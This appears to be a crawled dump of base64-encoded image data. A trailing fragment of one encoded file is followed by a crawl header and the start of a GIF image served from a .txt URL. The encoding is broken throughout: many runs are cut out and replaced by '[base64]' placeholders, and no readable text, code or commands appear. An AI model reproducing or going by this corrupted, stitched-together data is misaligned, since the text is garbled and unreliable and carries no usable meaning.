QOkkKX8n/vw9dfIklVRg8SQUA0ERRZReZJFllFlEGWUUWURpEBRQDJQkDzwA3EUWYnYJJZcOj2lmH37qqYcfZ1bpZRZe/[base64]/AWYIAqjoiJ95tmFml1xeMSVYwL5IYojEGhiiBhpSoMCC0ywj1zHVznUAM3XLrUyzzfYUgFzWrrLM3HOxq2pe/[base64]/hxIhkUBqMCnJo5jOBGfLiq9/iF+HNgoBrhA3YA33IYC4ShYl5K1H1prnQqyrChhSBvBCCjhAwv4iOuSEnLVJBNB4rg2iWy/LUFceedvDF37IVuXfvrzXRg528glTVUWwJgGBPAx7nJOvyBDgQpQgACgeaBy8gQa3GDHYNNLWAX61zDQEYA4EZNYxqZSsaRcjDoiTE1iZEOADaxqNp2pABbMMwf1pGxlLHNZfaAAiUNE4hA/vFmZ+gOgVBSoiAiikCjCJrRZyAJsqxiFKCzkCU8cIg954E8oaCELWvxMFs94hol8xI99MEhBYDuGMXR0Iie1LUgw4oXeuOGMFzmjGN4giZKcNDc73g1GTEpS295G/[base64]/vgARKQyMMPf+gf/ipSMWcBKtDUgnaMWRxjFc/[base64]/F0QA+wNQT4uVN/9npMdDZKz+zRsyr5w+d3RUZbOl2GTgMEYLoWY69p/l73KhCggKUW+kBL5ckADx3hboSDQQxIU5oOsJRFl6OZ4miGo9KBlQlB2p3J8LcB+BJZbbKygiych4Yudc/K2lOIltZHCkuAAh7wkNOoDbGn/[base64]/[base64]/LeI7PFqUJQ7awz6WW2jO7ZUiofBsXHXFj/gUDGUGzJlGELYyCH4nYyAgm0YQtyAAIJ+jAKjdCuo306R+rOA73GuKNE/imXxeGNVGYe83qPbfWq7EMdKgOz2I/ftjEtp+x7YdsZb+zwvsMWWPuKRpz3bPaBb0MsPNbG48h4L/[base64]/obIipNdgC/GcCjPCICrW45mMB562JGJ44O4KgIgGIE2qCxCYZaa2Ag/8wkZIAjOAAKGcIYgIBQH4IV6ALTdyokV2IJjYYhSusEPIh/Z2gjBq6XCy4Dksi3FizUNmDWogK4DgifNk5iQAq8QsorLwzx0AcN6apfO+y7wgJd36g55SiDn8bXJgA5t2zaFcr3Y6y8+pKDoKLfdwCCKAg03tCgHOy8FaADfyxh3Cz54Gz5kK8TXuL0OiIKVSo/ne6n4KATpsw/q8wGcabpRBJCciQX/uCqiIoZjICqwARuhGYUp6gROyAMqmhoc6waxCpp5OJEqoQcJsRADsRqj8Ruu/hkzGwuaFnHAt2oGesibQpJAHBk6evCGOXqbOYKRoeMFovPFM/sHftADpWMkDTwTDvTAcwCFEFwMqyPBEmSOUZGUuJBHH5yRhhClIigCb5BHSusMsJMJAIiBerCJzmABhiCeCuADuPhHAFgF/4sLPtiCINAsn1gFk8o2xMPCWNvCqHi88NqO13CeNZwvOyxDMzzDc0lD1eA8NqSfz3vD+bEXygs3BZIv46uKfUkw2Is9z/kOYwu3ErKmo7AUW1Eh0EMOAiivBlBEW2lE4POo7IjENeQYMOwALMDEGoK+fpspMvhEH1gDUuwE7dNAVKQQYlhFY3gyV2SSBREFn/mP/[base64]/DQSYdSKMnblgCTKNuCgNpoFXPTIDxpNqkgPqVUxI1ilVuxPeGbMPf8/jXTIA0BMIEOaz6ZSpkQY5k5oKkTU4KZAUsiGqKaCSopSpDx+zJeYBGhsSoe6wS4tEWmEpL46wUT8Qb6y7/027GRgBFjbKIJSRoGUaomQiq4WZvAsRJn9IYkE7p6QKuhm8y/GqMzu5JuMIQwQQWmA03RlLM2wZxt2ILTxKyBKEHUbLY5NCHi6IARiAEZCIImUBQzoARKCBLCwc24WB5uSAQ+oDtHM55Wgol/ADSLsrTDCQINODfES7xX2Ujs+U5h05iivIlvaz2enBf1nKeUTCH3fE/6kU+C6LVxcYwRCsnLML5FRIw+/E//WiHJE72fDESkIAoEawDruIAGko0D/vCc13HQyVCACP3I8qpQSLzQCgOgrFCOF/BQ9SCErORET7wPIhCD/BDLpvsP/0A4q/[base64]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[base64]/sKaa57okUcnnoTSXDP08EOPrr3RQw83vHyCiCSgxMIaKMp5Qusoq+jqTTO47cNPPePNMot35YVG3izN1MMse9B5810x7bXnDbnU1cPPfPR1cx9++/HnH4ACEmggggIEoOCCLm2pZqSREhAiT0tCcGOHOe0IZ6MjiuQAilFuoOEGFy3wYowOTJyjhjm6/GaPFID8JIdDEmnkAQrIObOFGG7QJIsOqKmQQQgJYMBWe2a5ZUMCoGXWmFFvhCbVVZ/U5ZozQcljhX96/XWdaeXpUAU72Sl2VwshrTSWHyW6qE6NTv1gxBIlCRYWlxKiKad69fUpqFAQgQephvGXSij8/q2qy2SZwUoZZce1Vusz3NCTqzHZESMLc6BIckhss4XymTfjWieab/Q8IwtyoOyC7XHbgjIK7d6C14x69OR2unfGFFOM7974Llq9zlzuTT3D1+PM8u7tu2+//[base64]/hCGMZXAEKeZXMACFpL5hGRCgZlXVaZznekFL0RjDMzxohe0w9Zr8qAHVG1rFs+izndwA5xmrEJbsxLFsZIzK9pRYhTnqhd7uNGefcyrNOjqznfGaAzh/c4ZzXAXd9zDvPc8j1/94gb1rBdFVVRRe8PABve8x7CFNUxSdDNf3S5GsfWtyH8BPGFR6NfKlp2MAfp7iMomNrINtex/ARSgjMoWpAMmUGdm8UrImnSTjEGQIFaaYKEQYIBptq1QGWzQoQjyFg9ys0wlcUoIrTZCtkwIfvFTITpRiKe0NORLZ5Nh2ipYw49A5U0d88gpI+QQIPJkBWTQ29405TckEuKf/kyEwhOLdbhcIC4WsMhFZUJhxU9QhnG7aBwembOZXoHncsAroxk5dxzErPExzRENdXCVOm70AhGymlXn9Di7UfTxXLxZZGjwVQ/veKsYufrd8NojHZ8aYz2CRB5ukBcfS/6jHpyQhPUO95hObk8bsmjAwhjUQ/GNDyYEQSVbJrZKVr7sleccEaUwZL8NvciWLyLAyR5ysbX+b2uvlBEFMmCjAyIQZ8asAJW+ojEQ/KyZA5km0gzykJIoTUvyhOZaGFKQbXIzal7pymU/[base64]/5u2WMcDlX/5X1lwMEGU1AwNcZ07jGNr4xjnOs4x3zuMc+/jGQgyzkIRO5yEY+MpKTrOQlM7nJTn4ylKMs5SlTucpWvjKWs6zlLXO5y17+MpjDLOYxk7nMZj4zmtO85YAAADs=

--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--czr93rxry.com/2025/05/05003401348.txt
body_size: 179566
content:
R0lGODlhgALIAPcAAAAAAAkFCQ8KDQf+2A0gHRDgxBD/yBkNEhIDIxsUFxYTJxsiKBQtMxpBPBxRSBZoWxeHbBSmgxXAjxnHrx/ZkBXdphr+tyUwJyFlRiSEVB6ociGqmibAeB/vnCL/pykFGikNIiUUFSQdHS1HKCZgVzJ+dTWPgyuiXS3/jzIGIjIIKzEEQDQVKi8cFzEjHzJnMC1vZzTAYjfeby7/njsINDoJQUIcNjspJEI2NzqFNzj/gDr/kEUHGD4JIzwJLD0QTEAVKkIQMkIPPEUQRUElHENnIUKmQED/dEgWTUkZU04fRFAhXUoiOkguJUwyLlFEHUqaMECfkUevn0jAQ0f/f00KOE4QJk4UMUwYO1AdMlMcUVMmQFYxNVQ2KFo4SFlEQFGGIU2/rlTKOlLmRlP/dFsHGVURPVYcPFwoIVQnTFUpZ1suVlo9L16lI1PPvWTkNl7/R17/WFoaMFwhRlsiV1wlOV8qYF8tSl8xa2g1XF1RIWdGMWdFPWVMVGFkF2bGLVnfy2Dv2lz/Z2UgMWMoPGMoRmYrUmU4Mmo1VGQ3dWo4aXFBYWhORmZXKXFNOnNhM2xsIG9gXnB+FXHEHmn/Omb/6GwnNm8tPmwySG0+dXBXTnl3KG3/TIQGE3MyQ3Q2THxVRHtRbn5kWHpraH2FI3yOGHrkJXj/O4EmNIM/OYBGVoF+NoKjD4P/L4hSYYdgTpNmdohwaI98eIiaHo2tFInpGYz/JI1WRI9cao5mVJdkS5x1hZWHhpK+D50GEKAcJ5hHQJluWJZ2aJ+TlprID53WC5n/GKVZT6B2YKOFeK1zX6l/aKuFjq2ShKifpaXiB6rwBaj/DLcDC7KIcbGbm6+nrrQWH7iPeruejrqoobeutLm0vrL/AL+WgcSwtb+8x8kQFsWchsilkMmypsfEz9GvmtC/udnKyc/M1+gEB9e4o92/q9fV3+HGtd7c5+jPvezWxuXa1+vm6fHez/Xx8/jn3v8AAP8QEP8mJv9GRv9mZv+AgP+bm/+vr//Fxf///yH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/gCHIBmIRCCeJUiW4Em4xM7CHw3V4EnSsGISJEku2tm4BCHFiwRDihw5cA0vct/[base64]/YtHJH1xYgMUWdtvXv3PNa1/s+RTV42bNvl06evrXrxovdz0qSZLJ+yIcXZVd/[base64]/[base64]/lUhNMFGpZOiAdaUmW6qKVppCaTXW3jYQZdbrz6uKqqpOn4tHbOyG1quNAxxbGMbOUaHIsnNV99klU2GGWN50AGYYc5Gd1ps7BlSrWudmU7ffKmfjrG3zpVLbm/[base64]/qIQRTKQQURkLOMayAiGEkXxCq4wolBsuFve9tYoJ/[base64]/ytLwj885DJIARAAbIMgQYkEYoWaLNpqmhFcviFBCvIzRrdY0b7+Ac/vlmjdHSCg+gUoTqlpjSMQG1KUGMVRpCQJ7Ch0Gqy/[base64]//IO2N0lEGdBZtneqE/oiUkha1dsITL/FMAx800ROexAkHLWgJLyIhgi9sbRgn5ImcdBgLYcgtF0a8xjWmcY1uTLehEFVi3Jxo0aVEZaMhuAEbiBApULCBD2mYKUk3xUjakkoioYocXeICl/rahY5qeRZpYPcZIXCOLLhSFmvoUDie8pQwG3lrapKamc1wZnxIUMJA4iOb+CBBCIkRSB7SgOHa1CAxc8hDJCX5LdyU8q2s0c27xPrJcXHIENExBMmSc67ojRI88pqO8/IVnrr6mDONUcxdCWYw9GjLlg7DZcmSGdjq1WuAG8NCDxR7HAohh2VLjqzxCkjZlxXwsizKbAOtiU05DOLMgwBH/mi7iQ/UirO09gjnP+iRDxxJo7WuJRJsQ/gDvcz2tvMkoaAFjQQu4FBPo8DhFw7whVjI4oUhiEQ1tEaNZjSDF3LSBG+dm4tgIIO60sWGOKw7jWk0NKJxk1tFveJdqRzgACGwot8mtQcvPGa9JQ3jQOwAl1DNhS68FlUm4ss4kDCyNDZ1VrKHsFP/mqVzmlmlYAxMbRps6VfDWfBior0Z2KAOCb6pTGLs4F/AWLt1QkACh2FTGQN5C0GWtOQZNMZi57GsNM4hGVrHasq4YsdeuGkNj7Pz41bWhjOYGfK2DbYI88gGyX49jmP33ZsrJ0jKinUQupJDwDMUQjUNelAQ/uTQZZJLc5omumZmHfjAI5kZzXJAxTbXrDNy2gMf9XDzPmCkD53jKB0azLOQ9vzBPr/qByIZtNKVTk82aOILjMDJDSINJxwwWhZl0obWqcGLta3tbZ52qHTFgQ3rSrfUpxaGRJkIiid2oQkuCMFGrfJ2oTjx1rgG40nFSN8uoRGm8VWE4zDFyGSbATpz2MisbloWa0d7Mcymtk9xtVOpxvs1sdKMgzsTmEGmoZHTRsK400ADyTRSCVsF3uUB7pp5q/jK23HxvEvDMH0jb17+rheK49Xvfxf8x6xEuLSQlRmDtY52tDM+KTfOb+TtMjjCnPIi3MqhTwpwXA8CoCm1/[base64]/VGHIMdWc/V7eigt3wM+DvNUhsBw8cNHvSFxzwd9/sN0BtN3fdWDCQ3zPIXgIFfgPI5oCFdgBV02ISOCIgpETSzXcuRXfoNwfqjwWepnI/mgc+R0D3L2D/6AD/SHWhiUI3eWZ/sXJlTiJB0BgHkhgEyHBFtgRV0QRRjlFFEHXIyWJ49GDcw4ClF3XqDwCtBlRGLXDWXXgdI1XaYGghElUU0EKV2QUa5mFU2ggmzgRCOVdz8ARk7jf5Izg/IkEozUg0BVBTxYBZKhBf3VeDXwR4sxbTxlK4RBe3NQBaUXb3kgLAA5GALBSnawBkNgB4qQKZghYbWBBIMBSO1mBhrDVUyoY5PhLGc4GZE4B5FYkr+hVhx5PIR4Y/+2e3Yo/j3dMVh6uIeq5IcHkx5IZnzhUS4zOUAdwpIJYgge8x73sxqYYJSJaAgaNzyY4IgcgyQjUnIxEwQm0okrB2aZ1VmD4CM+8nKWcAmooGanSCM4h1r1MIs3F3//cA+p+A/uR4t4tkG3qCRLsI5dwou3FU8DOBB0wAUqqIJ3EwJ3ggNxdwNmEwkt0QyxEHXDuBUXSEQMBWrYWF3ZqI3byI3eWFFRNHWvBmspuIJbsI4lhThooXcnxSqS4zh0ETX4VXj0mAdudHiNFGKaMQeD4V/+BW2aJ3jVNgTVo1ZENRvDsRGBZITVVnob8SuNpAiCJJsqsFNKQHo0EJ2DsZHA45Ef/mkco+EuyVEc4qGGuvE87saS/JZ7jNEflSQv+LIaNfmeqsRws3Q5mMFwfSVX14OHR0mSt2cdKxKI9jl9w0RMiIB98BZA94MInzAHLndAm+hy4FdNZFZmXdkjPjKKXXkJGpp+ZTkj8IeWpdVmqMUPPHd/PGNOHFSXJIEWSPB/AeiLglaDdIAUNLoULeACOOAEcUeYd3I2ssATc5KjbOAIoDCNDUWZGliZZ4d2p5ZEI8gHbAB349gCj4kVoMAHLlh4fGE4YUQRwAYXjuOaNHVshdGDgjcaZsArs6QZdJCbu0kDo9ObbUptlsEbZpUpaVAursNTAUIZBnlghvR5Y7Gb/k+ohMhJVUTlSPb4kWSFBWU4ksgje/[base64]/Ar3mTAKBZFEMKCljAKYgTRmrBpZ6SEW4RKoLHmq6ppaHhLK3TSGZgO4AxBI3hppMXp5o3/qc8BZxhVT1UKIZUKEe9YZDTVgPTWUeJIWHoxlPjM4SyWRkG9iw0gI9jmJIcmUlM2yFnOHGYCG/oiT35cVTm0pPhUlekmhlcG4V66IciZmSryqr2mQd3kLUGcz/F2hpP2TDRp3IpkAIqYj/TN0D8E4nCcazQGiJW2bfMCn7Oek0NmqHSWn7Vaq1j2aEwEovi9H5uppagVYtFQq4jgRYXwaK0RULuFE9IwK6ysQVvdzdT5wJMEXcHYBO8ZVCaoKP9qjaRSY2TmY0EO7semI2ZmV25oLD8GhWwdgNY4RVbcQgUq5eER5pkQRipqRBuwZqrcoOdxy6dkwfsKpuf4xjO/nm0gvFfROhgbVoY0vlJMguct+MagkQDX6UEPcU5gLE6VpUHGEl5mFEDqNpIQ+ADKnC/KuAD+usDHsNvhai0kNq06pI/JMORbniJ0DIvcoWf4AI9luRkdLW1pco68nkZ5LGTZHs+TQggWwA/3rG2TwmVbitlKte/7/EJzlQyHidKAfQ8VSkHVnlZMQy4Y/asLndmYamhPWK4OYy4ZKl++lB/3moP8VcPZekLcxkklCsSaOE4NUC87rS5gqYFMhobW6AUgxleTREVLWATzSUKmgB3pOsEW2GkR0qZtDu7BpuNpxYMYAylhvlqUPEokELHQUAWnSJ6YfqaZoG8ikMR/sv7OE5CeJrDSKODLOwqK6PTXwCJshsBOoLUbvgoL8FhemIoGLUJLmSIK5wDba3zYFhYqImBGRdmbtG5vzSgv2UoBAHctPO2tNUnwBL3hXNwBSspB/nTvwJHL1ULkjk2HKE6wfB5qqlaGzgpiIQVH1uQMMVyH/hSiSLsHdoxY6s6k8dBMtrxcXn7PFcZMyj3t5flQGLGlT08rdRqrdbqCRwKWvjgD26mWtoKl+0cl6CFokKDNFqyTuv4Awchpk4jxbjlubLBBUSgFFtMui5guk3hBIwgC84lrwntN4wwjbC7DKWWpOGQ0Wlcu2wMUcgQN0/HryLANzewFXtABFuR/gV4fFKuMirGtqXH216APCqkkiqvQsiH0WGP3DobUQWoMRkJ5hmHsVOQ4RgJKSxVcHqQqp5mhbRdhSvaSR0F2Ww8BSxP1UgRphjtFh2Csb9e7QPQoUvFgjxgOG+2zHyuPG8ZAkoc2VhnUAU9UAUAVD0/CS6rgX18JC+F0EvCXJPGVx7BgcyLURtnmzAKEx9NRbXeMQcf0x0ClJ/T57bUhxwnqc2U1M0nMsM0LLg1w1lg2cOXsMPUCtqX4AmmbQ3YyjP4oA/u7GavuJYjyq0jSs84og+QOyOsFSSeYpqIoxBQzE51kSpQnK4XIRDpEa/etYBTFxUiwBSNlgyi4AQh/vAUN+AEfPC62GXRlBkO2NDd3U27a/xQEJULmsAGWzyOIXCOlHKOWPrEe9fSozJTjGS8hXpSvHYQwUYqa+C8z3stiWcHEUkHPt0YzKkY1Am0gjc86BsdkCTV9iEsfRpugpGDlNwfOcs5qKFuSHAe04aya8A5XP3VqbxTQQA7HelYBmwGjkoaFvJ8E8eRFuIuFKLicT1jnarJ4jKrTIsb/NIvrwE/fc0Ygkhh45On9VIbhWTYSl4ZgVQZ/8Ew+KkgjS1ATGnZCCpj0BeseFscJ2kuuSFmWlnDMxO4JxIiGYrOFnqhFYrOpW3aidszrehm9KCW3SrPbpZa7acz2loP/nVmI3cmELzd23hQA0hgmh/[base64]/tzBXDdAzlI2a6xH5PxPlUuLnRIHKC6H/vh44zqY++xBkqeBki+BU++O9Ze8f/x5NfTAykwlLLqG7SKCFK21tlB5R6//tdWThxY4KwqL84MtCJGM3J1cH5sHtrmvOYz7+apXSMiipb80OeL63PdWg9sWQ/[base64]/tyLWNlaCHXJARna+PhAvAS7zxdXjxn/lsIW4AFTi7xaYDw1s+EmmqqD9PkelTx1i7xW7Af/+H9StDBR2kdWJACW5AdamgcHwfycosFQ1nl41LZriGrUhbmntjyNMOVZz7zAGFJoKVBBS1dQpgwoadf6ew9hBjx4T18+CRC9PfvX72HGf/ps6ev3j9+Fx/m86hxn0mJSFz+gBnzxxI8Mm3ejFmDZpIkNX+4BBr0Rw2iRJEkObpEi5IbTW64CNEC6oEDAlywESZKFKMQVAWEcOEEVC5ky8yenZZ22jW2bd2+bTttWVY2OFzcveGETV0cVUWEYAMKVJPAfIYA7Zko02I7SJEMGTKUqBDKh5PiwYxnyeYlPD0n/un8GPIQynPsrJlDYwidOXPW2BFCg3IVGrWH5EGtRPfu2ljMmGnd2gxtJXkMBW+dZrcQHzSUtDYUXbr0ObRp1IhdW7aS2rpryF6TRogKGlWEVPGRXjuN9FXcvw8SBEt8+vPjv+/h/j6WKvLnYwEwQP76629A/HrowYcgtrhjDiXOOGMLCbeAcIs5CpmukAsxnK5DQzSc4wz6/FNCwjvu8NBDRFZEJA8XX3zRkDvSkFC3NBzcLccSb0RRuhYN2QILJYTUcYsVfTwjhTMQ+RA5CyMshMMgUkgBC+mibE3DKLeM8kQsQzwDCyvGtAJBMhFEM80eeLAiCDnkqKMgheZE/[base64]/NauwWU2dd/YBwTPu/ghPXwDlg3BDGe/AsksPvQxOxPgAjJDBHn30EUarjVujwRp1tBHH3Rj0kUWxEQlSQCKVuINJH7eoUm0QW4MwwjkMIbuHFHrYIrq3LdSSyy230DDu+MY0c2c12XxTjkHi1FNPgQw6qPFLUAHHzz5H+sefh/DRSHOW9gk0UHr22YcejeqxiCVSgbrUUplMJQomUWdCgqgkhoppUtlhj/2nJGy44amowBJAhAM00YQRUZxowStaQ7iBD1GCKQuttpLBPllkhBEGGe+BPZatZXJhZC82HBGMWmafSiCA4nsFxZEu2GDEi3rLTeTdcyMral3LkFhC/uzgLkXYgTM9UQNS/[base64]/vePfrDkHvyoRzL9wQ99JAof/AgUP1LXktW5hCY/eYmmZieZ3dVgBb3DCe9OhSokAO8Gr5LKrG7AiC40AVe6EkA8D9CCJjCCLNUz1jWwJwxZxCIWokgeH6KlCVHc0yzCusYytiKt9LGhCbCKSgsSUBUX3OBboOhCF5IHwER0NBP6Qwq6JuM/y/DEDh1VhCLyd8AFaqZTeYgYZeiwhpHRgQ5KYA0dxDOwB2axO1scUXxYYIbziDA4hqBYGvi4x60RZ24OemrHPFYbF9Igi/qy4AcAsNWtHoAGKgiCe9hzAK5uVYdaLSsAPuAD68RHCAIoawBssIUg+ACtXP2AgK5w/[base64]/OCb8H0vUe7buyH8rglNcAEOcODQG9jFCZrI1QFEkIB40soFXQAF9YK1jH8m7wsC/m8T9EI/UBS0em0Zn2AEwwZY5YUNfLjwU4zXAiIEZg9NEKgaPJo//[base64]/I6WADAARAcCyG7IaFIyHC1w2INABsICND+NrS1wZACIY7xXj+utOhbTCtcPimxdXhltZtHHYfBzlL/qCCT30C5ummaQ/TFbO85jWdRiIFEZeMBpvWxAOpYNJenPxEDe9KVziLst/YIYEORAheOlsggAAY7wtfgEpXGjzR6Inie2cBKIpTHDxn6eULJ0aexw96jWkgIxevmFYTwHLxkjvBCS6glQhaYNE9yI8NmljEYmjMk36ThjLYyTFietyZz4DGudjGa6WHDGxAV73qcOVzFYQE5rLOVWFYEDILHqSEo41R6ngNAm70pQIAEKASlTCBmh/YnPiw3e2VCIOag0yCt7+d1AFQEBbK6NoGvD0Kaq4KXBnQd7g2+ABBUPReG03WKLydAGr1gYSonFYBEMABJvjz2wGh5i5e/siQACh8JaQwW8nevRKBgGtv78C1HPlaAIYHwAG4toWNzT4Nki3B2/N+gCZpWkObD8PbSVDW278dtWp2rCGwcDfdktUElgfAZb3gBddC+szfB3/4wQ8DNVs6+Xi3NBBgOd1BVPcSnoC/JxQSf/hLTt3ZRQjl+vRMf/hj3vbICI64t4s4r0DxnIioJoD7t5wIoNsZlUqZifyBCcwouHTxpvv6Jodbg3PKuGxxnwNwAU24AUtiMHnSlrH4OGTQhGq5OPPZC4FCH8F4hRnMBQlbi5bLBVDggxGsqLtwFbB4injSOXoKDDboAlHoA6EzIKITDX1BulRROh9TgynEDK06/r++w8Is7Ls0Q6sw8MIv9EIGAAQt7LvLC4IwmQ/[base64]/3iz97pL97RLfG6a4BDIlg/vJHiNCHfNuI/[base64]/NDvKSMIJMC7Gs7Rzwz0bu8AAABKku9w0vEL5zDagxLsrwCAJG8OHy71ZNEHzBFugSEz3xEQJAC0GNF0lNGJvjG/kq4PE57u8gMBE/LRS8IEq7RKmoUtCtCkRdhktnTDeBDx0+DEKjZgizwNdfTyixcvjvKGxtCouaarcycrb/xTdWTxuqURmrcxEQ8znNMM3lcHOpaiHzEx3ysv8aRP4SQv/NEiH4sr3swnZXwx3voh9Dxh0ShJtGYlGvKpktZqduBL4mcCdwROIbbL4xUgzR4laj4CyQTABwQHqEMyQNwAnv6HmRwhD1Qnu7xnmCQyZDbCwFDuYKiHuyRBU34AlhxgeAKHlmQhS8gucT7Cxdogp7TKE3Ig45KhMYouqMjKTogF6pEqcyIF/q6SiFjQ8cUMrQCtPNzgGDrvNU0M+zz/g88TAOtKse3I78i2zoAWDy/[base64]/vQewQiGs0AGDvUngPqC/7I5J9BIF/[base64]/PC3NxmKCRmKCyhrLRqTDraLUxGSBzZqRr4Pa1TsA1lKb2SMSrarLtxQ8yKtMwUvV7NTOSkDStoXVvGqkQmACu/ktzBU0r5OQXWWA/nf8vlFDR5dVR0YsKwI4M17lqitYP8W5JWe1XfG0R/SkE0uwAh4oA2rdpXuoB271k2wlyI3IB0kpOqHQT4okCvoil83gph+Al/[base64]/kdMNEbW5aq5BQAT/o8AQcVO/dIUUIFDCiwqfuJGBZC7LdJy3CoYiEzYxVxAILUqZpDtMzVmTD1c9YIUSQMByWLnS9sRqUwgSNVq/ExAcM1AFuRZ/AAbwILNJSMW4FS3BABlvEpjLIHUO8co8FUQTjxbtdl4CjXoDABZAQLpmq46WNbbJc/3mz981JOCkAMe4IEe6ARd8pOK6JNFaRTw+od9sE/VWV7WaV7ZuRQZux1QMZUIFNnrZZ3sLeYBYuYtAAt5TTwEdh71FYuZ9J5rFoZYQLBe+bmL44Mu6Ln2xd8QmCgciAVhEEEBiARo8WZGcAT0oZYd1FggZIOe4wMv/gjZ/dGXkRECHasmelmClm0yNlTjwOo2RRQ0FY5EAMhZaVMk1CTa5TPGvJNZFaCSrYrMLLUPOnM9bPwqKVOB+SArWayEPjRiD347JS6BzgvLL2w7diyrxvRbQ2YBRibaywMCI/4PjEa/AKASzhziSq5bRM7bmU7iV2XjrlqsBvjZ3HvFNpIskiY17ds+6fACs+FpL/2A+Mjp+LABP767QADDsxXrL3TE5dtqG9jc7dstMi3aZGSCSKbDP6s6Pqy6VUzdFJA6Ga6E57NTKUZWWHoTUkZPU6Y/PTnlObmTN3HlNfGFe2MU0tkHfugHzMHlf7jWXUpAAAJXipxCmliC/[base64]/8IMkAIA0eEuifdKsW0VceMYmO72zzG6fqIDzrr0jSTRC7uM1sVatFTszIqagfIQgD4TLJtAGGjM64iAQafrURuJAmBq1fdKsA5kaqWEQFxrS7t28cDgiH3ate6O8pVxMut/vAPYIG5KgQ4ZsYOLzXZ3IK4xtyCTuKYTl2telLXpUOtjbMxfE2tVbP1G2X3M+zELmzcTYg7sYQ36V1X9l3g3T/LvmzMXqbTKa/N/[base64]/hQ3Hr68VNJwrVLEY10iRP7iRbXVViwjG5AsB/BaB093rYYrAgjW5SM1AQiCMgoQbi9aCWkjOK6hACGrK